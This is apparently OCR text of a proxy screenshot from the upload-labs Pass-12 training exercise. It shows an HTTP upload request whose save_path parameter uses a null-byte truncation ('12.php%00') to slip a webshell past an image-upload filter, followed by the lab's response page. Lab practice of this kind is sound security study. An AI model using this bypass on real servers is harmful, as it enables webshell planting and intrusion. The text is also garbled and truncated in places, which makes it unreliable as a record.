 2/index.php?save_path=../upload/12.php%00 HTTP/1.1
(Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
tml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
h;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
eflate
form-data;
------------86490450126314990414733831​09
4.214
74.214/upload-labs/Pass-12/index.php?save_path=../upload/
s: 1
-----8649045012631499041473383109
m-data; name="upload_file"; filename="12.jpg"
-----8649045012631499041473383109
m-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
55 <h3>任务/h3>
56 <p>上传一<code>webshell</code>到服务器/p>
57 </li>
58 <li>
59 <h3>上传区/h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
61 <p>请选择要上传的图片:
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/12.php /7920211105233335.jpg" width="250px"
/> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>